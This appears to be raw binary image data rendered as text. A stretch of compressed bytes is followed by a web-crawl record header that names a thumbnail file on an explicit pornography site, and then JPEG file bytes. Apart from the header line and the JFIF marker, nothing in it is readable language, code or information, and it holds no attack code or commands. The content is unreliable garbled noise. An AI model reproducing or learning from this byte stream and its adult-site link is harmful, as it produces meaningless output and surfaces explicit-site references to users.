�-���ڊ	!N� le�N��~�J�FFT4�6蹉�ڇI��W�1�jKe�+RT,E���R�z�vd�j2�X<8�ʯ����叄uZ�Mղ}��� �H`�M�m�xǜ��������6Jj#�q5
S�T�*ېW�I6��F�r:�F�s�y� ]S���p��,;�P������	#�z����u;O�34�Q+u,�~-'1F��� .CCA%�D�i('�mp�:����Qܑ]����FAR�D�� e �W�,=z{���Z��֐F�cb���V=�
SԪ��d��Y���q�Ai�0P�(b1�=�*
\���Il'��/��\c��6�}�Q�F5<�]<�qlk+S}	玘n𜷗Rzkw�<8�Bl�~��*u�n�1�O��[b�l-�*g��)^�p�DQB�RO���X
N$=ȕ�ÇL��>ZF��n��� /� c��.�d��v�S��o�7��Gh�ӕ�����r�c�Ў䔨akzbQ�n�ZJ~T >��H뼕�� S�u
���@��������<��Q��K�YbM��t���?���E�H��p���_%@t- �Y�P$႕9)h�Êd� ���T�+� �\{C���(��8�܁׎p�=�8����Ǖ>׌#L�=:c�W���PSV�2.?�j�~Z9$�F��H$�3�`��u��W>f07�\b�UԼ��]za�Q�Ipn鈇0����'��]鴛�	P^K\y�[Ϥ�8BP�HZ�:����-gg,�6�K\�[�M�T�e�[I����	�X�<���6���������+.oj��'�=�#7�\ܖ�2����O��P͊������nzXᕠ�ο��҉.��TO��d�f�v�mtXQ�Ps�-��H����-eM�e�~�䨥?�.$ �y>�ev���*���;�r�VY�:�nq�R����z:�p����l��J���Ƈ5,�35%���h�m1��� � ��� q���M��qU?�����}�5'Cssn�j؋Zຫ���4������\p�C�����RU	��+��:*�:�k�-��.⪶ĺN�
q'����f@y�N��-�I�h��S�l�b��L��]K�R
�~�X�#���b���2ZZ��[�)��\�|�NȉR'0
�HI al<����{\@zc��s+%��߿��I�|V��L��Q�5!�0$���X�RyM�~�ls�\$��i����3J��Zc<�sɹS3�S
��J[]-��{�'zG<�A�qW*_ >̓&�֨��C�p��g}M)7�we�J�z~-��y��S_��)���*�)Q���J����ĵ<F�=���k	���! \�|��U�Rw�*�k��ztV)g)G�i�b"@i��Qa���_�T-�{�ʟم��PEkXe=J�A��;.��}�Qx:�ѱ'm����|�7U�;2��u�j�{��p���I���~�[[��s&:���T���*���
�`�mx6\k�� ��֬�)?%Xə��ؗ����>%0�RR>�P�f~����
�ɭ��K-H�\��KJT�o��� ��\jku�i[�JI�,~�z��1�4��*�m��6�"K�#�"�jQ"�a¬r���`��0��NS595:�e",���>�JH�s퀺?�<����i��uv�m��k󀋑�bO�"���kD���5Y�Ŕ��kn���Oy0����?� p-ԓ��w�V��u
>p�\�bez�A"^UL"uQ��bd������I*
'jx�2i�����t�	j�l����DiBC���@7�>��@�P��Rb>��y݂ǂolW*��vi.�
���U��8zIS�ɘWO�J^��8⊞]����TS����m%�5��+#�Ф�U:[I��U�8��Ƣ
*#��s���a�1_��-9��b�Z2�R�_��P�=�-�w I$��`z�Ԉ	y��#�Z��9�W�D��a��1Gr�l��$��c��x'�=�\�Q!�vXH�S�:����n�!�p�B�E�6��f�~~޸y��_���1���;�ͨ�ôh�^��J*�4�u)���FO��2�4�IW���$��i�	@�'<���*��{����I� g�]�*�Cc����&�
i�x�}�8W'/J��ΰ�-�8ƕ4�x��0�鲹T�X�_�D����6��|�Y�(PV�V�!���8��i��l�L͇z�����J��L�M��Þy���� ������U����y�n��R�� �Md�q
~q3c<l���#���V�qя��r֒VdLezm@%�
l�6����'�|S��.s�=RS�6��?sӏl\�4Ll��cR���a��rI=I>x����딚F�(n�q�V����KC�\SN��!R�t�gּ�fa���e
�q��Q�+i��?��y�AH7	7�jT�e3�u=aʕP�qR�`�7�D�7Q>���Qќ�^��X~z�%u|�RU\)���m�Ӄ�,w� ��鈩jo>�.��w�>� \{B��ї��})
q���=Р����b	���Y��}JJ�|6�j<u�� \�(3��'ѹZO���i[�1k}o�)�ɐ�(Rԥ:ۊA��q�  k�V�W�̤(%╼�p�����1sQ� ��y�0 �t)nu�T4�;H�*1��
��o�����K��
�G�7�a�Dj`ǩŷ�q��tP���y'��H���Ql�K�y� \b�f�:9�5�o�~8Ww~&�G@��Y����������m���7;�w���s��M�_�P��j'����TU�`���� ϒ��lC9Ⰼ�QB�H>�b��J�ǅ���$4��v9�5JM̅�Jw�JBR���h�缰D�8�!P�\�V��y��\y�e>�IKhU��%(Bz�r: �_���y��:���+䜔�kOvV,����� �.�n�|�//K��zR]��b��P 7YX ����1�}���_��c��܂�O�St|���J��x�"�I�ǌإ>���eHu� ��Jq��j��$h�#��N6��J6����<���G�z*2�7Ĕ8�.%+܈ۜܒGM� zب�׮��)!�쏗2|G����s�X�ڟug�c�R��a鈝�,�����-`,�	-�ȿ���`�jg5�y�(ftnh�Ga:��z�\�vgͦQwT)Ԉ�ݙ"�QB�b��6
�� ��,{��3��'S�z�"���oMuشw���m>��+n�\ �M�G8�� U�v�a��R�Ȍ�)RډnI�����JP�ʣӮ:[�;c�MQ��L�J�HA.3)Ƨ�G�VP���p�}0���X]k{.]��3�׏>~h"3�h�4��b����i�D��!'���@R����Xsl���g�'4�i�����z.@��}q]{�4
`���9�.Oj����=�9Ϙڿ���1�ޖN��v��3�ud	�
�攎�cc� ���\}1K<��.��
굍����C�\��Gn����5FD	2�:���yƖ�\Z��BT�u0�u����� �Tڎ-� �-2��%+I?�MY�q���L4�������柭�1�H��#EDxm(Z���>XɝI��	V�� �h�O���r��y4��P�u0�=w�� ���e+U�ȲVӭ�\��s�88����y��@KV�Tq�	f�G�8�����u�����"=Rpo{��贮�YN,�ݩ*bk��V�%'�5�P��"[},�C��q^iG��^Aq� �G���T�v��M56,�l}�		u?b>��X`�k�4��«�@�މ��S�|�����(l� ��Ӧ<��I�� ؑ��'�!eJij��B2c���vJ���Q �^�:���J����3X����A;C{3e�;ծ��{�
��
p9��ġ�*��<�FY�JU��ڍE�p���Hp��&Ӕ��(��NR��������?8K"��y�eF�+���Q^T�ń(��=pp�iFW��n�d���a�TO������ٿ/fו��>��W)�������b �mgC�\9�v�!�Jb;=�wRhR�l�I;JU����DpB��l-��e�hv�k��#m��"��d�^�F~�������?{Y�z�Eϙu��1I���m��7-+PE������ٯ$�������Dt�
�QI��b]�M ��
���Tj���>m�4��(% G��cͯ��8ȰE�[�D�%ϗ�k=O0vz�zN~M5s�Z��<���1e��)�Б���P�O�D�� �$�H͔���Z�-��鳢�D9qչ�L����I�J��G��vmqڭ5B*��^����*�9ae���J�H#�ӥ��N+��̸���V�['.
)�.��� <7֤� ظ�c\ﻷ���X�����Wk"j�P4�Qd8p�	�1]ky���v���_��!�u���>�����Þ��uJ��$�VM.� ����iy�B�&�a�m���*�j}���[!n��\K�j)� �F(�|���` �.	8�}���J�Y��GKt5�6�Ƨ�0G��k�{`v�d/w�Ѻ���o���$�{�BfP��h�k+D^�#�%���*t�>$���sӟ�������EE�����|�#��;�"��dw�P� �ڎ@�ˌP�͡����ac֧nE��4z[����έW��SL\bM]�6^Q�[��⁷��|�d5�NqA��n��#��z��bs��g�q�]Υ�[m��r3l �XܢQ��L�!I����P��ie�<�U%D�1c8	Vn�1��\T�Ƭ�$��g�}�F)��b�n4���͕6 �$zy�9��|��
YRwr��;��!@T�a��ں=PE���bV� ��wxqe'v>�]�͜~�":�Jy�*3��M��`�r	J�6P�*����L��G�I�	S���J���GXS'�� r�㑎aů��:Zt�{��c��6�֛�&ʐ��r�-ց���{n6�b	��\Q������^̷��fܲeR�3!��R�6_�E�ǡ��pp�8��wϼ��"��������_]/9�����f�<��+�[�p{��qm��,�[j�y�n�)g-+Ҩ5?���<�?6J��n:��$�">�_l6� �c������(��O$��ܢ�� �	�;�\��p� eJ�jrTWZS�!$��lG�}��ƈ��R��! �G���GMc(�K��-�kO��n<���U��_q�e'��~p�u�N4:�Z��a,��
����{䂛Z]����<��Ax��� t��jkt%��s�q��<F�+EQ��Q=N��;��pG0�$��놙�Y
��,�K[��*t��dی5M��n<����ߑ��`%$�`�	��y�u�����4��lG�k�_�EH��M����eQ�ǘ�Z$6���`�lHUJS��{����o�*�Y�7v����1����
�F�8*ϒ��{8g�rFgnB�Q��*Vd,�ȗ�L����.+���'ry��%49	z���~�n�}+gRrܺ%r'�@��i�'�z�%C��$� tR�����9w2�ڼ:k@����j�BM�	�~=@�b��;�m;zt���@�G���#�<�79d�6tΔ���V���_7l���e
B���*J�R|���Nx�F��넵��$��������m���m�y�Oi��]f�'ӆ�ռ��0!�������7�C�l�ا*K�!��޵��-���\���g�����0���
BP���J ��v��i��Q��H#!�y�ΫQ�*$�zSkS�V����ݜd��e%c��?\t��,&�U��PsZ����ʯ�:���um�7��}��.�O��Nx�a ���_;Dɗ-��\Q
�6�p&��+)�ʡ�s˙��w��ˋ�QQ��  @1� R�F��s��UѤ@�G%8�`��ź�hK�����Ѩ�{�{�z��U<ԧ�.bR�Ih�5��z�9�3�ȑ	%�?��۶׺z��6��V6<���A9~ZcT��#�$~؝�iCF�Q�h�?�W[y�J�ڒ9X� ��:Nf_|��KCMߎ:_�}�'Ss
sf�̆,��@uܟCc�9�.D�v�U�Q�p, ��wEaRր׳���B�����T���<(���eŞ?��_�lZ�̒�J�7��_��O����Vf^a��1#:��!I�e:��x'�u�����7!�˘�[T����=N�}T�lW�7��CZ��7�����g�=8�0�|��f����o���O��l�y�����O��1:��cᐡ<���z�-�<3R?�G�t���I���qW72:�1���C����]~��Kx�{�a�W̔K蛣h��#�m+����n�B�[�����I��|��{��N���	��vV��˒��%RiYpY'�A��� x���U�Y�ڝ��7��Q�7]�X���&,�NS��G*�q��`�!�!	J;Ź�=�0iJ��mb�)O�ٵ؝��_�32����
��kv� ��,)i�p�������REǠ�mE��H�0�OwΩ��Ci@�_�`W1!���V�ҁr��|sT��	�f��j�`0椵� �vc� �,HC�^q��4�2��lM�kGHn��y�f�u����HYnZ��H*�n�|+�N�R�U͍�������}�r㴉4ɔ<�82�4�s�Se�Һ���ro�pN��M��L��,�R�����A��m$���+��ƞ��Fn���&CeG���]Z#��Zv�|Ay�*K�	�K�
YRP�R�?��������اLK�����R;�M�U���d@4𬛲�S�
H�]�̆�޴lk��a�0���JeŢ<T����T}���:VD�-������JZ� tu��)� 
>�AwP3��]�:2������\�9WSWˎ�(�Kt����՝�z�@'�5t�F��n@��J���N��v�
V���4�G�d|R.������CeY{)��W㒑о���v����Y� Xy��̏��%p���H���Y��|�].�E�"ED�&<h	k� ����������Nbj��}���81���6tg��^�Ip3��ԷM���@E� �#U�i�D
nH ����*5�;��Z^��g���AL=��tS�-���w��)�l��v���T�y�N;A��TV�srS{�I���nn]EHD�eD @���G��G-ݶ�g%2jOg�ּd�b�!�EIy�f��ê��qY�'M��)x)��r
���RT:�C��T��K,�b1L�T�HB��rz1K;H��F�k���4�?.�UH��T�nAO�w;w�sks��6���-��:�{����{TI�2�?R�"{��NҐ.G�"ʭ&~T�{��݃b�8ź��Rk.���)wX��%vm�Ԣ�n�
���m��!1�����>*��U9���KK�(!W�=:�J:g���Z۞��";��o�c)'�m�J>��E�7��WL�2�O���#�퉻<����J�=u�()����Ǜ˷@<����˩�I- �YS�y�`�|��=��e��q��(2�R�\wq[���œ��P������;$ǥ3U�ֳB�ˏǏm6�%
JIqş���WC�C!�u.���)�<I��*QR�$��{�����&��V��.%���.�M����*�tt%���Qz�4��{��[�?Eh�S�H��Ze�rvG�9m�Ȩ8�ZB}�������@���γ���ڳG-U�
��]�� ,�R����YP�b���r���¸S-
���� J�-�����GW�ݹ�#خ�Z���57[���56J�6��)W�IJ���m����v�uj,znW�Rr��:@	%#�xH̥G�ʲ{���)F��Ƹ�	�!�PZii)����|@t<�?��|8R� ^�K{ß�Ǖ2V;^���$L��l�%���ϸ�g��AJ@� bG챪���+�oOꙎ�8�g�T�cb��a|�'�w`k�� ��q���n�f�q�'�}!wa���[���O���t��ُN�;X�L��X��C)Kmm��$s��Z�D0� o ����ܭtm6j��<�~��Oi��KΙ�,!.#�N��E�H�}j�O�6ög�034T��*����=r�����rm=4շZk.��\�n����~ʵ�k"H����)I�W�񐖛k�m>�-�3X� ��ۨ�2�t4 ���:��#�˦kYVС�#>*$�~�t�K*6�������F
pG��z�P�9�b�:U6���<��(u�۪H���	���϶�Bno]'R��T�9Ę��k?�Զ���?��I��!W�ڊ�6Ű՘�
U8ɽ���|j�)=W�T����_�S�|��)��zJ��?��g�̵$��7?�*�o�ȬL�&Y/�!E�TG��b�:�W�9��X~
�u�s�R�鉯N�⁨�GK�,�<Q����JL+�	�2Z]U,��ɳϟ�]K�MN�
�[���4�.�Ć�TV�)$�nyL
�5�S5���>Nv�Y)+x.���J<�))� Ŋԭ��h��a���T�"��$iR4�Rc�|�Ӯ������E[��A4e�h��U��l��rN�j�\�f�4'֐�IG�T����:���^*<"�0SP��6J�2V��i[�R�ϟ�$��L��u��i{	��M��OQӅ�>YJTR���C��9���m�1����l����6�᐀BF�俧��2ړp~��_��kY�3NRnGI�;�G���Q�/n�f畵�c��I���P�L� jK�@=ĕ��_'f�hS�$˒���bO��Y�H*U�%�p�yJ�%)�Y[���XC��Q���nJ���'�G#6���دFtm�7W#d,�F����>�$S�KQ�-��	@H����o���װUB��*��*$V"�\���m�����?M�� ���P2&�醝Ϯ�fP$ãGT��nr��@��� O���Ģ��楹4n�\n��6Ĕ��i��q�BT
w����D����3Cʒ.�7����� p�~v�Et����h�o�����-J�"SqK<����)�}�%Cm��G�%�Ck#v��G��b-35�2��6��L�"�,�k��~��ΓsOf�ק�� �^�M�o(����;�z�'z=Tڐllq#����c�*�d{������k��޴� �h�l�\n�W��pڟO�~չ�7��7)��BD8���ꐖ�B��d��-+  l叽�s�W#jJ�(=��UT�:X�͉ �p���ۥ��c�Gc|�+��U�ǜ�T�����b�	��������S~N��ۯ�P�+��o���P֍ҫ��	le�"�N���He��>�Ր�}lI��l�$����2f\�G���a36kkOK0�I�<E=z�ϵ��>f��{*i�#*d���iب1�Nkh$$٦�{%$Z�r�U�
7'q�O���ť�p��W_�eu�ֶFh���==��"ʑ#��C3U�T� �d1V��a�:}�t!JU��U釷��	%7P)"��$��c㤰������^|�7�d�Q���e%*RP�@o�`~�@�S���*�w�(�e<���9�7�`<�0ࣺ`�5�)´4\
B�wj� ��ޮjkQ]��ݨ͗�	e�R�eG��l>�l�BK�xm��<{��QNi*���0��	���S@�#,!%��>�����v��Z5%����,������b^�HܮI�q�o�?����n��Ե�S�|. ���y��u����&�Xtx�KPJ�!*�q8�e��t��� �mNr�u[n �IJ�A�����E3�G\�V騰�y�ܤ���v���ҧ>ⷚom@eX��~��G0��l6��������k�0-�4��+��lN���t|�Pe��[�'�1Y�2���u�>����M�v��Ҙ�˼��֤k!����ݣ���mPZT����b��%B�t>�\0T��#���zcF�7�����sNd5�㵚M�T۪�{c�*=~��ō��Uל��p�3"$��u
H6>iZO!C�Zse��G �b�h�b��H��`�
�P��[u�U�d��$�7)���6"�7�T��i�U���JϺ�����Q~옌�BUJ�)s��Jm��O�F�\��oޭ�T[�Υ��d�����3�Wp��C�X��ߏ\D:�/F͐�F� �u
r���Y><�Eɷ0�Y]}�Fj���A��S`0B��R҈Jp��q�����BFE��R/�u��P��ԜS���%	'�l\t����� �#hEB[������ 끵�Z��d!�0/Y et2�Sn44��s��Y;E��OM��s��U��
��2c����M������~�@���[�������̔��m�J�[O��A�D��ʇ)� p�ځ6�uĕ�hαsjg�}��h����d���%i��V�]W/'0�Y�U��C�:�5�72jЋ�:PRZޫ�J�&��h��R� �:�uSpnGEq4{��P�w��3L�
--m�<?�����ŏ��CR��c4\�0Tr�o&�U�2���ڄ��nRS���{��}��&f~�'9f�q����Y)�e(m�A������)��ը���-�#��.I�q��V�hf֋O�)Kso��S�bI<$]J>�V�o�F7<�ML��D�20=��z{����_�H��s]U���%���ްᴎ�Y�	H��1K�Yvٮv��*1"���=xT�@vq�cb�4���>,G:����c=?[��bdk+?/�	��s�]V� i��	 ^���7Ilv�l���� �#��������?�mYؾE�o^>4n�'�ͱ���B�-)�7'dfXQ�W|��b�dӖ�%:��J�m��-՝�zǧ l6'P#%A�R����� ),� �@Q��c�J�lz��KaD�F�����n
B��1��:n��q�q�\�)	Jwn#]|)ewPQ�1�t����u#U��u��}O���<,H�ԅ��|u����E���y��8��>��B��U�cZ���[酺@WB�l#&dʝM��)��vB^Z@'j	 _�ؤ�I[Ψ��NI�>x������9��Bd*:P�&�.�&�����YKo:T����Ν�=��?Ϛ�v�͙����~�EJ9OS���g����v�0�Q�����{�ö�i���>������P�����*�� ��s,he�����g��Ҽ1�%M�>��Ϻ�I�ٚ��s�>�
]�Jy��q=T�Ue%?��zn.��yt�O5)s�[�vS�4��d $qԒ,.M��t�;E�|���Z`�\�	ܤ0Q�#�h��h��ؔj�
A���:��!l���8�צ3M��@.�=�EQ��	Cc��?k5�����ڻ��Z�aI��(���?| �kR*h������IeN�r�M���k{`�CrT�e�p�&RԷ�=V�nNU�S=*���~��j��	J�'�>� �5N�/|u��1�)�G��H����#������M���e�V��߾:��y�e|�������R�$���衁5��IC��ggid���Al~�[<�]DhXX�OK��ڦ��$8��ac��a�&iԕ��S�=qF{Bv�{/�:DGo%���x�x�:��G.��j�M3ca{��]�3�9Ӵ�qTe�J� ��ܕ���	l${���:�?�*'�.{Mb��W/���ԂQ�	Pj�hE�]��S�p!��� ��3K�!�!��j2��.��z\�,t�N2�?Nr�:u#�m=��v[�$�I�IƂ�����?J�����]Rk%��� ��s]I�Σ^��j�C��/�}C��M���uQ6JR9* ��� i~������*�0��{T�qW��p���Z����H���튼��eE�Yy�ʭ�
�\��CF�R�U���g��'.�)����|����=?�`���<z���}d�'�!>��?���fR�}� �ᆽ�CQj?�C��k͹��2�[U����f��֝��S�:��I�s�Ʀ�*ّҽ�m��,�?��Ҩ1 X��d�����t�H7���=:4L���Bx���l�6ŮG��#�$ �-��W�����b�
ܠ�>�Vs&
CKWvcu>�M���n�Q�q��6���#��P'�cẖ�6��a�t,@J~����
 �`OQ� �|m��Rҭ���<Py�H�>�w^��ݳb����ơ<�,�y��Yr#Ө,Ե�K-ȋ"sHu���J�J��>c���Su��A~lZ���㸈t��~
�K᧛u�e�������,nJD25q�s�ԝ��-��շ�)7!7 _��`��N�P��UVz����`ƊڝJ\��P�:�!N�A=l�$)7�{H�9DLQ���ujhs*AvTËL� �ͼ���𺡶�!Hj��c|1fZ�9��˧,���*�Oz����B�T��
*PN����|-oZiѪ�'#ɬ&Vw�H��"�QRR���.�b�o!�`o�����f5]�e~�N̨e��M��Զ�gbV��w��pGB/�a%����NFn�نEA�d:�5�Qup�o!��*���=G\f3�Z#o5��� �Խ�)f]���qj{9���3��V�~���!�r�\��>���b}_�T'�
i����]_Q��؋�>_D����A���c1���pV��j���GD��?��}L�6xw�*�x�f,�W��^)O��}�<b�v���yR�Oe�FnJd$�R�e~�F3��?{Q:o�nљ���@~����)֚܇#6�/r�$���`���$z��`:���6 ���#�D�Y��o��T�riy=�l�#����\���\c1��X� '଻1�}�q�Na��3d���2%ϔ���K�Z��Oԓ��S�H��'��cj���f7���LU̉�%A6R��_M�:�.���&�c1�xQ���V�r��8!�L����[����D�\c�e���9*��i�-��r-��aG)�R�]Aנ)WR�;�o��1�Q�9|Y[!@[��ܭ[x���fyH7�7�?�Yx�T\y��X���c���ܧ?�{ p���9������

--- FILE ---
content_type: text/plain
request_url: https://hardroughporn.com/thumbs/814/2705852732856915814_0.v1561375022
body_size: 19347
content:
���� JFIF  x x  �� C 		



	�� C��  � �" ��            	 
�� E    !1A"Q	a#2q��B�
Rb��$3Sr��%����Cs���             �� 8       !1AQ"aq������#2B�$3R�4C���   ? �q��E~7�S[%���v>�@{�4�5n-
p������˭n��OpK��.�4�lHq�H�┄��:��ùV���+���-:�եY.R�y�)v�=�h���С�d>9*��괐'\����#� ��E� ����&�BE�9j�����ju�=�3Q���!Ԩp�6������P�u��.�&���P��k�R� a6LW�;S��PM�I!���|�:-r	�?n1̦�`� �'��I*��=����D���߯�$d�I��C��O�=G�g���H����.z[I	7��	^+I7��[Z,��ak~]0�3iA��/���R�)�Hm���M�����K�$��4!E���-��-����������o���J#ѯ�A��qD-?���_�Jm�F�~,�zgUs��Ф�H��h4)*q��MJ�6��0��Ԕ��%W	Ą����;4���lw��jtu5�*!KmDmu��,o���s��"ӹ�#�� 2�]���T^�Ӎ2����(�^m������l���sO��J�M��d9& RnA�7�c6-��R��Gu`>��m��P�^TQ,6�j��&��l m��������"�� �I()��'�I��x���fa��!�yZV��< M�o`Ò�DTe�N	+�V�o�q����Z	���6*^����>���F�Q��x)�Ɩ��%*Pڥ6��.$��'�(�uc2Jι~6d�d3"L��<���%�瘔�����_Ư��-e��?x�]1�G�6̆��H���	�ڢ]M��!	�-�6O���f��*�O��Z��&r�_��#! ��ۀ+H�7QW�N:&������.�@��L'SHO�f<�\����_}!J���(BSŁ�$t$��X��2�S��0�j�S��$X�'��ۺ�� ��`UNcul�6LJRdT���Du��L%��܆�Ԑw���Y8W�캜��Ķ�f�ZE���}���ZaO(����Z���O@��m[�ب��fk�J����*p� �ii�)q���yK %�\���T�-��|.V5�G�IfT�Z$���������j<���ǵ��&�%�[J�,����BM�$eq���
q�5O-�S��*G��9ck�m�ç�&�����1k�d���O\b�l���!N��Բo�(BIW����C��"uy���#����77o|$E����I`��ũV$����%^�
}۔�����nmn�z�n�P7�6�"'m�z��*���i���w��^�$���P��\��HH��5(Z����b�u����a���[�[�ԦԂ�IJ�S~��:)ۀ���Ѻ�� _��A�2�BlJ��p�,ϝڧB\Q%II��6�u_9S`ס��u�J��˱x�R�ҭ�@��� �Ìi�����P�8�?Ts2꼈�&�J[N��fk)�K�\�ݶRB���F�,�몋mt�)�d^�z�E�ʥ:=u�S��y���6~Pmܕ�8l����<�p����[.6�N��Ĩ).�Gmi��N���Z�_v[-��7��L
�v��VԂ[��қ�	pY+B͍��W2��#R)�*\y�!�$y��
ڦVG�et ��਌7�N9��{�)��>���_S*FX��ja�6IVҖ�=�o)��c�>ouS�ګ��9��5�����gM��^u�(�\���b�?�)�w�t�%�zd��y��+(���Q^[IX��Q���)ޠ��v�TolY�pY��5��1i�RX;IR9��S���d(���7�M�R��=;E�[ѻi�6���U\�.���I[��l����+J��jW�Ğ��-���QfEN楬�:7'	u����p�V�_OE�[�� �K ��[�ְo�"��y��W=q�6<�Q����q�l}<��� ��a<>T�bx��:�h�vRisY��zK�,!��l��=���O�Ł�*|�2f���#W�+��8�eY��m�Q.b6�/i ��\,p�Ã&������m+E�Y��V�G� 9���2����� �G�K���O���EQ�O�;��L��/TV�S�M���)OH��<��Z�m�^��X�F�mK�*]n�W��FZ�m��1��ԄYũ;�ؗ� �Tl P-�	6�L+���(Ri�[e���؏�<��bҾ3� ��L*QŎܼ~
/�X�:JK��x���
zW�%)���*��J�\��`-��?\3Lh4<�6�"DuL��Ŕ(����� ۨ郇���0�~[�Sxqd|ҽajm%HM��	���_#c�dc��1��N@]O]J��Zn��ЦB��2Z$��	�vC�<��z�{����Fd��2R�-7jG@�����W?e�5F�:�.M5��䈈D5��R�)�2�|y�C�8��VC�� �I9Z���]a�Pڋ()i[*R�\��I6�H ��ly �cA9r�%��D��=K����>I��T��ȨP�	��А��� ��%��n��a���*T	f�����R"-;�a	�E"�(�u�u��c�mD���&��1�y��IŬO�		��@$@'].�n���Ø��I���R��4Z�VS�$�c�e#k���@��Ц��.qv��.�!Ό�7���)��u[HI���px6�lwI�!o�uJRP��@hs����6��SF�h�^V͵Zl(�j����9M6�,)V��X^�����rÐV�������d'\�����:�,�a<��.p� [+�n0ݦ��	K�ֱ�G@|+�Ba6�)@$�yÑj��I6JU�n* ����.M�8f���Fb�Ϣ���a�����!���h� �Y@ؤ�[�e��1��]���7���sX�$5�!��SC�/c���K�N�-g �J���J�:��vŵE|�L���$4�W1��3�\��6=�:�,�P����R�69��p E�{��uFp%E(u�ck(q���~��ߥ"�<���)Gr��W�[�� �������H�J�e�ؓ�}e.pok�q��MC��UkkC���[`8ۨC����0�L+���YiA^Z�U��c�1 (Z��f@Զ;+�L�Y(įD���u(�Ñ[Jd��ZXv_���%@-)YV��KK3L��i�T�T\��e؎8��1�hmB� )R́7��{R�)���(�beLꤷ֫��\(Z�R�AY'�r���/���B��|`sp������ڍ2�Ʀ��>G١7����I[gyWu��k����q=}�z� �0�^h�Z�p�Ss�TQjM��Ԗ\��w�Z+��Z��R�R�hҪ�H�R(�jl�5h�(\e�u*��nb88 ���� 6 m�P�(&�����=��37�mU�d�	u�]��p��u_��*W�� �.B��J������u��6��Iت���[���M��$�:�^��E��j�H�/>g[�Vx��g�3	�PR� ��=��LW͢�m��k�ir@�ޚ]`�#)�����u��_��Ɩ.��2�fιn�k��R���M�(U��X8���
}U�:����]5��EO/,�BG7q�Y��T>���\6� �^�����$~ت���c�������hj��r��� [/�����˩��JIO�T�v8H�P\�����&ֲ�f���:�@�����!� q�B��r*��mFN��R\P�k�k��NYo,J�����K"�i()	���\B���X�J
�:�B�h9�E�I��z\�-��N��$+���mm؄�ouÍ����E�ĉ��,4�, ��VM�R$�툋��:�s470�
7Z���o��޾~i����5�?&ATziP�i�JV�~� �� t}Nj)�EA����R�J.̓F�y�'��  �4S؟�e�Ci��tP�����I�$���k$��ޥ��O�J'���L�!� H		�lw�ǁ|]�����	��j�C��vq�:�fu�����u��*m�&#ۯ}�o(Q� �'�����W���s4�Q�n�z�([��:��Q��Z7����Lm�D��vN�[�L3�+�y-;����d�R��b�u�((�sac�	�~}�2x!n�-�����f�S�M��:ڸ)P�8�] f<�L���Z�`������	�3�b)[.����?��Oؕ�D��f�Z��Ą$3!ũ� -�74B��:�X(*��e4���j��U�P+�ש�伶*�C�:V�h��¦Yp(�RKj�%(��8e�*��
�Ʌ)�4�kl8èP)R:�H �A�ޡ�Y���CT9��n�)���O}�.��%��U��q���J�J��ޭ�A���J��hH~^U<�ʋW�8�blYT���A�����܂�����;km����$��>�8e�k�T�d���i�v�����-T�x�|���@J����@a�ËM2T��(�J�] ��/�����<�3[LU%�����V���7t���q�uFf<��8J�����p=0Ҍ�ZU�?4�ķ��)Ց���� �m p9T�QR�%jJPd�=H�<]�5�^�҇���,�?�8���$�i�ڔ���w��l(����,��E����|�M��`�6�̙җ�("L�	i�{�QW)�~1�H $���6jw=RSE)J�p�H=��9����[S~$ʣ2'��ņ�y��p�������Xϕש�v����Ņ:�^x_�J9 ���փ4S�=S�wܹ[j�R�~���~� ����`g6�%0(�02��7����wT���HQ�=pAk5�����Rڗ��K ���� ��8��1�vY�q��b<��C�ېy�A�
��dCu����9tG�13��ZO����J�e�I<����M�R*�}��i	�rR6fuE2�O��y��T�[,���$�mN^�Y=�<�:��IUGQU=)�8�S��+y�Dg�� �PR\U�)�q���/��n���h7Ti�R�Y�M�Fҥ�m��$���^��jS��J�
Q�Oϩ�:]�[�f�t�Y~e2R�K/�l���=J�q�y�N0�x|ʚ���9Y���J��!�B�Uq�t�l�ժK�'�Q+�^����	o�aB����[e)�kߪ�_	��sty��!=C{�]B�t�z���q�����~'J\�ѻ��!��r�/��4I���r0�i�"/[�@���ē�Jk��	p?�蚪�T�����k���k5%-0��On1"j�2���p֨Aث"��olF� B��澊���;�]�A)ma4��R�k���� ����c1�%�ʵI�� �f�{�'�^4҅?Y!W�R��jq"���ކ@Z�� �w]G�{vǡE�[`��cm�'�lQd00[��īd���(�VܠDq��z��A �h���b�~n�c�GD-��h�m#�m%w�J��qU���Zc��׷�y�ݿ�,;�q�[��2�-�}1�@P'������v� ,H��d��I|���uÜ:�X����3�5�Rp��������<�����R��&ǜk]I����\��{��
�uQ�_���5P�]5���f�M�G
 a%�������}X՟��qk^�#�ᣔ���l6�IS��*1g�.�� �_u'i�-͗
A��퓧�ʉܨ���)N�����J����*'�8)���H6�Ş ���A�D�f�3���ss���}�����㉐��V����(�~���ߑ���d�`�zg�SdV>ʪW��.��:c�hl�HJW�WP
#u�8��:�X`��V\O��O9����*���m%KLO�w�)����M�o@;ES$�˪���_�y��۵)���Y~�G�MW���}Aki@�O(W>��-Y��*ܲ�:S��W֤'�����S�Bb�>�y !
]��k�w��a���	t\�/?�A!��²P,
��1���.�Wm9�N�SZ��&�R����^J	��o8��b����黵J�3� GI���d�1 �I	$	����v7�.�l�V�US6�U�R&���T�܌�ZJV�[d�$�S{��j��-��Ն�IM&r��5`�@�pr���5��n;��K�Рݏ���Ǟj0�(��MK��'�m>qQ�$b|4j�2�S�{/-��b�6��mQ@!+�sbR
OK�s��t�n��2γe�U�ns�S���aN��˄z�QU��1��xEE=I��A��Z¥��6��/��rHH�vZ[m��GrKKy�\q!�;��)
Pޓk�؋�9^��o����K��Va����F��'u�
J���/ۑ��F�7W���S��mu��|��	wo�ij>�)�E���
� �R�\6�)2]%����ܨ����k�|O[+GRA���K+՗3/�
���I��z�)�և'C�$� �($�*�)&��ɇ���x��r;{b��:�@�|��9-�ēawڴ�!`E6-�N'�5K��y3������Z��.sk���O{� ��z���ͱ�N�`G=�һ1�T��V�����큦���P���4�k
؍�I��ny����o��oB�:,���ʋ莰�٦�r�iV*(}Jm�4mk�,�M�������ɣ��Mv�M�"DaO,}��|$�B��U!hD)m�V����c��mV�N�������	)��:<������
m@�-ߞpH�u$ɦpE��K4u֕P�.�5��$���Me?0˖P��0P�6�
��:��Q��J�'�p��at��<BLr���[W�G��_T�O
njTG���]�N`mM��%W���l�#rA@=m��5���7��պ�$P�A��#)���~���ȱ#���nns/W�t�����cI���~��N���X}��)=�yG�����^sF[ՊC�hBe����� V�.��H
